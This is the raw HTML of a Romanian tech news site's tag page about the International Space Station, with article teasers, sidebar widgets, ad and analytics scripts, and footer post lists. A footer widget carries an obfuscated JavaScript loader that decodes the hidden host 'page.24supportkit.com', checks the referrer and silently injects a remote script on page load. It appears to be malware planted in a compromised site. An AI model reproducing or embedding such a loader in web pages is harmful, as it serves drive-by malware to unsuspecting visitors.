                <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/spacex-vrea-sa-duca-cannabis-pe-statia-spatiala-internationala-in-2020/"  rel="bookmark" class="td-image-wrap " title="SpaceX vrea să ducă cannabis pe Staţia Spaţială Internaţională în 2020" ><img width="324" height="160" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2019/12/cannabis-spatiu-324x160.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2019/12/cannabis-spatiu-324x160.jpg 324w, https://www.gadgetzone.ro/wp-content/uploads/2019/12/cannabis-spatiu-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="SpaceX vrea să ducă cannabis pe Staţia Spaţială Internaţională în 2020" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/spacex-vrea-sa-duca-cannabis-pe-statia-spatiala-internationala-in-2020/"  rel="bookmark" title="SpaceX vrea să ducă cannabis pe Staţia Spaţială Internaţională în 2020">SpaceX vrea să ducă cannabis pe Staţia Spaţială Internaţională în 2020</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gadgetzone.ro/author/alex/">Alexandru Stănescu</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-14T05:30:13+02:00" >14/12/2019</time></span>                <span class="td-module-comments"><a href="https://www.gadgetzone.ro/spacex-vrea-sa-duca-cannabis-pe-statia-spatiala-internationala-in-2020/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/nasa-va-deschide-statia-spatiala-internationala-pentru-proiecte-cooperative-si-businessuri-private/"  rel="bookmark" class="td-image-wrap " title="NASA va deschide Staţia Spaţială Internaţională pentru proiecte cooperative şi businessuri private" ><img width="324" height="160" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2018/01/statia-spatiala-internationala-324x160.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2018/01/statia-spatiala-internationala-324x160.jpg 324w, https://www.gadgetzone.ro/wp-content/uploads/2018/01/statia-spatiala-internationala-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="NASA va deschide Staţia Spaţială Internaţională pentru proiecte cooperative şi businessuri private" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/nasa-va-deschide-statia-spatiala-internationala-pentru-proiecte-cooperative-si-businessuri-private/"  rel="bookmark" title="NASA va deschide Staţia Spaţială Internaţională pentru proiecte cooperative şi businessuri private">NASA va deschide Staţia Spaţială Internaţională pentru proiecte cooperative şi businessuri...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gadgetzone.ro/author/radu-iorga/">Radu Iorga</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-08T04:58:31+03:00" >08/06/2019</time></span>                <span class="td-module-comments"><a href="https://www.gadgetzone.ro/nasa-va-deschide-statia-spatiala-internationala-pentru-proiecte-cooperative-si-businessuri-private/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.gadgetzone.ro/tag/statia-spatiala-internationala/page/2/" class="page" title="2">2</a><a href="https://www.gadgetzone.ro/tag/statia-spatiala-internationala/page/3/" class="page" title="3">3</a><a href="https://www.gadgetzone.ro/tag/statia-spatiala-internationala/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Pagina 1 din 3</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_2 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Socializare</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">2,419</span><span class="td_social_info td_social_info_name">Fani</span><span class="td_social_button"><a href="https://www.facebook.com/gadgetzone"  target="_blank" >Îmi place</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">57</span><span class="td_social_info td_social_info_name">Cititori</span><span class="td_social_button"><a href="https://instagram.com/gadgetzone_ro#"  target="_blank" >Conectați-vă</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">735</span><span class="td_social_info td_social_info_name">Cititori</span><span class="td_social_button"><a href="https://twitter.com/GadgetZoneRo"  target="_blank" >Conectați-vă</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">32</span><span class="td_social_info td_social_info_name">Abonați</span><span class="td_social_button"><a href="https://www.youtube.com/GadgetzoneRo"  target="_blank" >Abonați-vă</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_3 td_block_template_1">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicitate</span><!-- Start ProfitShare Zone 4065794 -->
<script type="text/javascript">
if("undefined"==typeof profitshare_id)var profitshare_id={};
if("undefined"!=typeof profitshare_id["4065794"]?profitshare_id["4065794"]++:profitshare_id["4065794"]=1,document.write('<div id="profitshare-4065794-'+profitshare_id["4065794"]+'" style="width:324px; heigh:250px;"></div>'),1==profitshare_id["4065794"]){var c=document.createElement("script");c.type="text/javascript",c.async=!0,c.src=("https:"==document.location.protocol?"https://":"http://")+"w.profitshare.ro/a/uHdr",document.getElementsByTagName("head")[0].appendChild(c)}
</script>
<!-- End ProfitShare Zone 4065794 --></div>
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Aricole recente</span></h4>
		<ul>
											<li>
					<a href="https://www.gadgetzone.ro/x-amendata-de-ue-cu-120-de-milioane-de-euro-pentru-problema-cu-bifa-albastra/">X amendată de UE cu 120 de milioane de euro pentru problema cu bifa albastră</a>
											<span class="post-date">06/12/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/motorola-lanseaza-edge-70-cloud-dancer-design-matlasat-accente-de-cristal-si-hardware-midrange/">Motorola lansează edge 70 Cloud Dancer; design matlasat, accente de cristal și hardware midrange</a>
											<span class="post-date">04/12/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/adio-hasselblad-oneplus-propune-o-tehnologie-alternativa-pentru-camera/">Adio Hasselblad? OnePlus propune o tehnologie alternativă pentru cameră</a>
											<span class="post-date">02/09/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/google-pixel-10-pro-xl-a-scapat-in-antutu/">Google Pixel 10 Pro XL a scăpat în AnTuTu; Cât scoate procesorul Tensor G5?</a>
											<span class="post-date">19/08/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/iphone-17-pro-ar-putea-pastra-slotul-fizic-pentru-sim-noi-imagini-scapa-online-si-contrazic-zvonurile-recente/">iPhone 17 Pro ar putea păstra slotul fizic pentru SIM; Noi imagini scapă online și contrazic zvonurile recente</a>
											<span class="post-date">16/08/2025</span>
									</li>
					</ul>

		</aside><aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'gadgetzone';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/gadgetzone.ro"><img alt="www.gadgetzone.ro" src="https://log.trafic.ro/cgi-bin/pl.dll?rid=gadgetzone" /></a> <a href="http://www.trafic.ro/">Web analytics</a></p></noscript>
<!--/End async trafic.ro/-->
</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    <div class="td-a-rec td-a-rec-id-footer_top  tdi_5 td_block_template_1">
<style>.tdi_5.td-a-rec{text-align:center}.tdi_5.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_5 .td-element-style{z-index:-1}.tdi_5.td-a-rec-img{text-align:left}.tdi_5.td-a-rec-img img{margin:0 auto 0 0}.tdi_5 .td_spot_img_all img,.tdi_5 .td_spot_img_tl img,.tdi_5 .td_spot_img_tp img,.tdi_5 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_5.td-a-rec-img{text-align:center}}</style><script type='text/javascript' src='//app.profitshare.ro/ai/7942999'></script></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"ALEGEREA EDITORULUI","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "3";
block_tdi_6.found_posts = "19";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "7";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEGEREA EDITORULUI</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/cand-incepe-black-friday-2022-la-emag/"  rel="bookmark" class="td-image-wrap " title="Când începe Black Friday 2022 la eMAG? Avem data estimativă!" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2022/09/617d266c0df4a-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2022/09/617d266c0df4a-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2022/09/617d266c0df4a-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Black Friday 2022" title="Când începe Black Friday 2022 la eMAG? Avem data estimativă!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/cand-incepe-black-friday-2022-la-emag/"  rel="bookmark" title="Când începe Black Friday 2022 la eMAG? Avem data estimativă!">Când începe Black Friday 2022 la eMAG? Avem data estimativă!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-07T10:33:18+03:00" >07/09/2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/mobilissimo-da-startul-unui-concurs-prin-care-te-invita-sa-ghicesti-ora-de-start-black-friday-2021-pe-emag-si-ofera-super-premii/"  rel="bookmark" class="td-image-wrap " title="Mobilissimo dă startul unui concurs prin care te invită să ghicești ora de start Black Friday 2021 pe eMAG și oferă super premii" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2021/11/618d1829d1cf3-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/11/618d1829d1cf3-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2021/11/618d1829d1cf3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Mobilissimo" title="Mobilissimo dă startul unui concurs prin care te invită să ghicești ora de start Black Friday 2021 pe eMAG și oferă super premii" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/mobilissimo-da-startul-unui-concurs-prin-care-te-invita-sa-ghicesti-ora-de-start-black-friday-2021-pe-emag-si-ofera-super-premii/"  rel="bookmark" title="Mobilissimo dă startul unui concurs prin care te invită să ghicești ora de start Black Friday 2021 pe eMAG și oferă super premii">Mobilissimo dă startul unui concurs prin care te invită să ghicești...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-11T18:35:32+02:00" >11/11/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/bf-ro-ofera-o-multime-de-cadouri-inainte-de-black-friday/"  rel="bookmark" class="td-image-wrap " title="#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black Friday; Iată ce trebuie să faci pentru a le obține!" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2021/10/RushToBFro-100x70.png"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/10/RushToBFro-100x70.png 100w, https://www.gadgetzone.ro/wp-content/uploads/2021/10/RushToBFro-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black Friday; Iată ce trebuie să faci pentru a le obține!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/bf-ro-ofera-o-multime-de-cadouri-inainte-de-black-friday/"  rel="bookmark" title="#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black Friday; Iată ce trebuie să faci pentru a le obține!">#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-13T16:22:43+03:00" >13/10/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_block"><!-- 5e5f6550d50c36b1ec0d14b90d356858 --></aside><aside class="td_block_template_1 widget widget_block"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"POST\u0102RI POPULARE","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "7149";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "2383";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTĂRI POPULARE</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/consola-playstation-5-primeste-primul-pret-din-romania-iar-sony-inregistreaza-numele-ps6-ps7-ps8-ps9-si-ps10/"  rel="bookmark" class="td-image-wrap " title="Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează numele PS6, PS7, PS8, PS9 şi PS10" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2019/10/PS5-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2019/10/PS5-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2019/10/PS5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează numele PS6, PS7, PS8, PS9 şi PS10" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/consola-playstation-5-primeste-primul-pret-din-romania-iar-sony-inregistreaza-numele-ps6-ps7-ps8-ps9-si-ps10/"  rel="bookmark" title="Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează numele PS6, PS7, PS8, PS9 şi PS10">Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-29T18:28:52+02:00" >29/10/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

